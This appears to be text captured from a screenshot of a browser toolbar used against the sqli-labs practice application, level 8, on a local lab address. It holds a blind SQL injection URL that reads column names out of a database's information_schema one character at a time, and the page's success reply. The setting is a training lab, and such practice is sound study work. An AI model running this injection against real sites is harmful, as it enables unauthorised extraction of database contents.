 http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),1,1))> 104--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8